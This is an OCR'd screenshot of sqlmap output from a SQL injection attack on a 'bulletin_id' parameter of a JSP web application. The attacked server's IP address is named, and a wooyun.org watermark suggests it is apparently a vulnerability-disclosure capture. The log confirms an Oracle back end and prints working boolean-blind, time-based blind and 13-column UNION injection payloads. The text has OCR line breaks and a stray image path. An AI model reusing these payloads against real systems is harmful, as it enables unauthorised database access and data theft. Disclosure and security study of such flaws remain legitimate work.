 C:\Windows\system32\cmd.exe
ype)'
[17:28:04] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[17:28:04] [INFO] testing 'MySQL inline queries'
[17:28:04] [INFO] testing 'PostgreSQL inline queries'
[17:28:04] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[17:28:04] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[17:28:04] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[17:28:04] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[17:28:04] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[17:28:04] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[17:28:04] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[17:28:04] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[17:28:04] [INFO] testing 'Oracle AND time-based blind'
[17:28:15] [INFO] GET parameter 'bulletin_id' seems to be 'Oracle AND time-based
 blind' injectable
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads s
pecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Oracle' extending
 provided level (1) and risk (1) values? [Y/n]
[18:15:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:15:50] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[18:15:50] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[18:15:50] [INFO] target URL appears to have 13 columns in query
[18:15:51] [INFO] GET parameter 'bulletin_id' is 'Generic UNION query (NULL) - 1
 to 20 columns' injectable
GET parameter 'bulletin_id' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N]
sqlmap identified the following injection points with a total of 270 HTTP(s) req
uests:
---
Parameter: bulletin_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=getBulletinDetailPage&bulletin_id=4001' AND 4697=4697 AND 'q
KYX'='qKYX

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: method=getBulletinDetailPage&bulletin_id=4001' AND 7558=DBMS_PIPE.R
ECEIVE_MESSAGE(CHR(87)||CHR(104)||CHR(77)||CHR(90),5) AND 'LbMw'='LbMw

    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: method=getBulletinDetailPage&bulletin_id=4001' UNION ALL SELECT NUL
L,NULL,NULL,NULL,NULL,CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||CHR(73)|
|CHR(108)||CHR(102)||CHR(80)||CHR(117)||CHR(113)||CHR(101)||CHR(85)||CHR(109)||C
HR(113)||CHR(113)||CHR(113)||CHR(120)||CHR(118)||CHR(113),NULL,NULL,NULL,NULL,NU
LL,NULL,NULL FROM DUAL--
---
[18:15:52] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.22, JSP
back-end DBMS: Oracle
[18:15:52] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\124.160.79.142'
www.wooyun.org
半: